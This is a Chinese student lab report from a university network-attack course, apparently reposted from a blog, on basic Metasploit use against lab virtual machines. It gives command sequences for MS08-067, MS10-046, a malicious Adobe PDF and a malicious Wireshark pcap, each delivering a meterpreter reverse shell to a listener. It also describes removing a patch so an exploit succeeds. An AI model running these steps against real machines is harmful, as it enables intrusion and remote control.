msfconsole进入控制台search 漏洞名查找相应模块info查看靶机适用范围show payloads查看相关载荷set payload generic/shell_reverse_tcp选择载荷show options查看相关参数set RHOST xxx.xxx.xxx.xxx//靶机IP

set LPORT 5322

set LHOST 192.168.132.255//攻击机IP

set target 0



msfconsole//进入控制台

search portscan //搜索端口

use auxiliary/scanner/portscan/tcp //使用漏洞模块

set RHOSTS xxx.xxx.xxx.xxx //设置靶机地址

exploit //攻击



exploit侦听进入msf,使用search ms08-067查看漏洞位置



使用use exploit/windows/smb/ms08_067_netapi选择该漏洞

使用show payloads查看可用载荷



使用set payload generic/shell_reverse_tcp设置攻击有效载荷

show options查看设置信息



info查看靶机适用范围

选择合适靶机

使用set LHOST 192.168.132.255设置监听者地址

使用set LPORT 5322设置监听者端口

set RHOST 192.168.122.129设置靶机地址



exploit开始攻击

靶机出现错误并马上关机,上网查找因为攻击导致LSASS.EXE停止响应,此程序使操作系统在60秒钟后强行关机

LSASS.EXE是一个系统进程,用于微软Windows系统的安全机制,它用于本地安全和登陆策略并且无法终止,所以windows 2000攻击失败



换成windows xp sp3中文试试,session对象创建失败,可能是已经安装了KB958644补丁或者445端口未开放

点击开始,进入控制面板,进入添加或删除程序,勾选左上角查看已安装的更新,找到相应补丁,删了,显示端口有问题

关闭防火墙,进入命令行,输入netstat -an查看,445端口打开,还是失败,可能对中文版支持有问题,换英文版

重复以上过程,windows xp sp2英文依旧创建失败



最后,换windows xp sp3英文实验

payload:windows/meterpreter/reverse_tcp



选择ms10_046_shortcut_icon_dllloader.rb

使用:use windows/browser/ms10_046_shortcut_icon_dllloader

输入:

show payloads //显示可用攻击载荷

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

set LHOST 192.168.132.255 //设置监听地址

exploit //进行攻击



查找Adobe漏洞:search adobe

使用漏洞:use windows/fileformat/adobe_cooltype_sing

payload:windows/meterpreter/reverse_tcp

攻击者地址:set LHOST 192.168.132.255

设置生成pdf文件的文件名:set FILENAME 20175322.pdf

攻击:exploit

将生成的文件复制之后导入靶机,双击打开



更换端口号,成功





use exploit/windows/fileformat/wireshark_packet_dect.rbset payload windows/meterpreter/reverse_tcpset LHOST 192.168.132.255 //攻击者地址

set LPORT 5322 //设置端口号

set FILENAME 5322.pcap //设置文件名

show options //查看设置

exploit //攻击

5322.pcap复制到Windows XP中use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

set LHOST 192.168.132.255 //攻击者地址

set LPORT 5322 //设置端口号

exploit //攻击

5322.pcap

1、用自己的话解释什么是exploit,payload,encode。

2、离实战还缺些什么技术或步骤?

2019-2020-2 20175322周弋鸿 《网络对抗技术》Exp6 MSF基础应用

原文:https://www.cnblogs.com/zyh5322/p/12779453.html